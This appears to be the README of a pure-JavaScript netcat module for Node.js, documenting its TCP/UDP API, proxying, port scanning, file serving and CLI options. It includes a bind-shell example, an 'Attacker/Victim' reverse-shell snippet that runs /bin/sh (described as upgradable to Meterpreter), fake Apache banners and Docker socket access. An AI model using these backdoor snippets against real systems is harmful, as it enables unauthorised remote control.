Netcat client and server modules written in pure Javascript for Node.js.
Fully tested modules that implements all the basic netcat's features. To use as standalone tool install the nc package.
| Linux/Mac | Windows |
|---|---|
- TCP & UDP
- Backdoor (Reverse Shell)
- Honeypot
- File transfer
- Port forwarding
- Proxy
- Web Server
- Port scanning
- Filter incoming data.
- Crypto.
- Authentication (
.auth('pass')). -
allow&denyspecific remote IP-address.
$ npm install --save netcat
const NetcatServer = require('netcat/server')
const NetcatClient = require('netcat/client')
const nc = new NetcatServer()
const nc2 = new NetcatClient()This module's API tends to follow as much as possible the original netcat's cli params.
For instance: nc -l -p 2389 is equivalent to nc.port(2389).listen(). Easy right?
| Server | Client |
|---|---|
nc.port(2389).listen() |
nc2.addr('127.0.0.1').port(2389).connect() |
| Server | Client |
|---|---|
nc.port(2389).listen().pipe(outputStream) |
inputStream.pipe(nc2.port(2389).connect().stream()) |
or viceversa you can do the equivalent of nc -l -p 2389 < filename.txt and when someone else connects to your port 2389, the file is sent to them whether they wanted it or not:
| Server | Client |
|---|---|
nc.port(2389).serve('filename.txt').listen() |
nc2.port(2389).connect().pipe(outputStream) |
| Server | Client |
|---|---|
nc.port(2389).k().listen() |
inputStream.pipe(nc2.port(2389).connect().stream()) |
The server will be kept alive and not being closed after the first connection. (k() is an alias for keepalive())
| Server | Client |
|---|---|
nc.port(2389).listen().serve(Buffer.from('Hello World')) |
nc2.port(2389).connect().on('data', console.log) |
| Server | Client |
|---|---|
nc.port(2389).listen().exec('/bin/bash') |
process.stdin.pipe( nc2.addr('127.0.0.1').port(2389).connect().pipe(process.stdout).stream() ) |
The exec() method execute the given command and pipe together his stdout and stderr with the clients socket.
| Attacker | Victim |
|---|---|
nc.k().port(2389).listen().serve(process.stdin).pipe(process.stdout) |
nc2.addr('127.0.0.1').port(2389) .retry(5000).connect().exec('/bin/sh') |
- Upgradable to Meterpreter!
Netcat can be very easily configured as a proxy server:
var nc = new NetcatServer()
var nc2 = new NetcatClient()
nc2.addr('google.com').port(80).connect()
nc.port(8080).k().listen().proxy(nc2.stream())All the traffic flowing on localhost:8080 will be redirected to google.com:80.
Similarly you can setup a port forwarding using the same host.
Pretend to be an Apache server:
var apache = `HTTP/1.1 200 OK
Date: Sat, 27 May 2017 16:51:02 GMT
Server: Apache/2.4.7 (Ubuntu)
Cache-Control: public, max-age=0
Content-Type: text/html; charset=utf-8
Content-Length: 16894
Vary: Accept-Encoding
`
var nc = new NetcatServer()
var logFile = fs.createWriteStream('log.txt')
nc.port(80).k().listen().serve(Buffer.from(apache)).pipe(logFile)The netcat client provides also a basic port scan functionality.
var nc = new NetcatClient()
nc.addr('127.0.0.1').scan('22-80', function(ports){
// ports: { '22': 'open', '23': 'closed' ... }
})The port scanner is TCP protocol only. The UDP scan is not really effective. scan(...) accepts also an array or a integer number.
var nc = new NetcatServer()
nc.addr('127.0.0.1').port(8080).filter(function (chunk, enc, cb) {
// transform upper case
var out = chunk.toString().toUpperCase()
this.push(Buffer.from(out))
cb(null)
}).pipe(process.stdout).connect()Both the Netcat server and client supports the UNIX socket conn. Let's use our Netcat client instance to connect to the Docker unix socket file and retrieve the list of our containers' images.
nc2.unixSocket('/var/run/docker.sock').enc('utf8')
.on('data', function(res){
console.log(res)
})
.connect()
.send('GET /images/json HTTP/1.0\r\n\r\n')var nc = new NetcatServer()
nc.udp().port(2100).listen().on('data', function (rinfo, data) {
console.log('Got', data.toString(), 'from', rinfo.address, rinfo.port)
nc.close()
})var nc2 = new NetcatClient()
nc2.udp().port(2100).wait(1000).init().send('hello', '127.0.0.1')Send the hello buffer to port 2100, then after 1000 ms close the client.
Netcat can bind to any local port, subject to privilege restrictions and ports that are already in use.
- When used server-side: set the local address to listen to.
0.0.0.0by default. - When used client-side: set the remote address to connect to.
127.0.0.1by default.
Make the UDP/TCP server listen on the previously set port.
Optionally you can provide the path to a unix sock file and listen/connect to it.
Client-side only. Let the client connect to the previously set address and port.
Client-side only. Retry connection every ms milliseconds when connection is lost.
Client-side only: Specifies a delay time interval for data sent. In milliseconds.
Set a timeout.
- A server will wait
msmilliseconds from the first data and if it doesn't get more data, will close the connection. - A client will wait
msmilliseconds from the first data sent and if there's no more data to send the client will close.
Return the client DuplexStream reference.
Pipe incoming data from the client to the given outStream.
Filter the incoming data with the given transform function function (chunk, enc, cb){...} before being piped out.
NB: The .on('data', cb) data you get is not filtered. The filter only applies on the piped .pipe(...) stream.
Known issue: through2 right now doesn't respect the encoding. If you set a filter you'll get a buffer and the enc() method will be useless.
Server-side method.
The serve method accepts either a string (indicating a file name, make sure the file exists), a Readable stream or a Buffer.
When you pass a readable stream the keepalive method could cause the stream to be consumed at the first request and no more can be served (The stream is not cached in a buffer).
Moreover when serving a file or a Buffer to a socket, the pipe will emit an end (EOF) event to the socket. Closing the stream.
Client-side:
- in TCP: send data to the connected server.
cbis called once the data is sent. - in UDP: send data to the destination address or to the given host if provided.
Server-side:
- in TCP: not available in tcp, use
serve()instead. - in UDP: send data to the destination address or to the given host if provided.
Client-side method. Send given data and close the connection.
Close the connection (or the connections if executed server-side) and call cb once the socket is closed.
Set an encoding. The most common ones are: utf8, ascii, base64, hex, binary, hex.
Set a custom protocol. The use of this method is discouraged. Use the methods tcp() and udp() instead. tcp is the default value.
Server-side method.
When you set the keepalive, the server will stay up and possibly the outStream given to pipe(outStream) kept open.
By default in UDP mode the listen is kept alive until an explicit nc.close().
The exec() method execute the given command and pipe together his stdout and stderr with the clients socket. It optionally accepts a string and an array of args as second param and the spawn options as third param. If a pipe char is found | then all the commands will be processed under a sh -c.
Example:
nc.p(2389).exec('base64', ['-d']).listen()
// OR
nc.p(2389).exec('base64 | grep hello').listen()Server-side method. Return an object listing all the client socket references.
Server-side method. This method pipe the server incoming/outcoming data to the provided duplexStream. It's like a shortcut for both the calls: .serve(duplexStream) and .pipe(duplexStream).
Write an Hex dump of incoming or outcoming traffic to the given writable stream outStream.
A row represent a chunk of at least 16 bytes by default.
The first character can be either < or > respectively "incoming chunk" or "outcoming chunk".
The netcat client provides also a basic port scan functionality.
The parameters are mandatories.
The first parameter specify the port/s to scan.
It can be a single integer, a string interval (like 22-80) or an array of integer ([22, 23, 1880]).
The callback return as a result an object like { '22': 'open', '23': 'closed' ... }.
The UDP-equivalent of connect(). Just for UDP clients.
Let the UDP client/server listen on the given port. It will also be used as outcoming port if .port(<n>) wasn't called.
Set broadcast for the UDP server (eventually you can specify a destination address).
Set a destination address. (127.0.0.1 is the default value)
Enable loopback. For instance, when a UDP server is binded to a port and send a message to that port, it will get back the msg if loopback is enabled.
Bind the UDP Server/Client to listen on the given port and use the port set with port() only for outcoming packets.
The netcat modules extends the EventEmitter class. You'll be able to catch some events straight from the sockets. For example the data event for the server:
| Server | Client |
|---|---|
nc.port(2389).listen().on('data', onData) |
inputStream.pipe(nc2.port(2389).connect().stream()) |
function onData (socket, chunk) {
console.log(socket.id, 'got', chunk) // Buffer <...>
socket.write('hello client') // reply to the client
}.on('data', function(sock/rinfo, msg){})
Emitted when the server gets data from the clients.
.on('ready', cb)
Emitted when the server successfully listen/bind to a port.
.on('close', cb)
Emitted when the server close.
.on('clientClose', function(socket, hadError){})- TCP only
Called when a client disconnects from the server.
The callback accepts as 1th param the socket instance just disconnected and a bool val hadError.
.on('connection', function(socket){})- TCP only
Emitted when a new client connects to the server.
.on('end', function(socket){})- TCP only
Emitted when a client end the connection.
.on('timeout', function(socket){})- TCP only
Socket timeout event.
.on('waitTimeout', cb)
Fired when the server remains inactive for a specified wait(ms) time.
.on('error', function(err){})
Emitted on error.
.on('data', function(msg){})
Data from the server.
.on('close', cb)
Emitted when the client close.
.on('waitTimeout', cb)
Fired when the client remains inactive for a specified wait(ms) time.
.on('connect', cb)- TCP only
Emitted when the client established a connection with a server.
.on('error', function(err){})
Emitted on error.
For the standalone usage install the nc CLI package:
$ npm install -g nc
Example:
$ # Listen for inbound
$ nc -l -p port [- options] [hostname] [port]
Available options:
-
-c shell commands as '-e'; use /bin/sh to exec [dangerous!!] -
-e filename program to exec after connect [dangerous!!] -
-b allow broadcasts -
-i secs delay interval for lines sent, ports scanned (client-side) -
-h this cruft -
-k set keepalive option on socket -
-l listen mode, for inbound connects -
-n numeric-only IP addresses, no DNS -
-o file hex dump of traffic -
-p port local port number -
-r randomize local and remote ports -
-q secs quit after EOF on stdin and delay of secs -
-s addr local source address -
-u UDP mode -
-U Listen or connect to a UNIX domain socket -
-v verbose -
-w secs timeout for connects and final net reads -
-z zero-I/O mode [used for scanning]
Debug matches the verbose mode.
You can enable it with the verbose: true param or the env var DEBUG=netcat:*
Run them with: npm test
Coverage:
- Test the
.serve(input)method - Tests the keepalive connection with
.pipe()andserve(). - serve can accepts both a string or a stream.
-
exec()method - Backdoor shell
- Proxy server
- UDP.
Rocco Musolino (@roccomuso)
MIT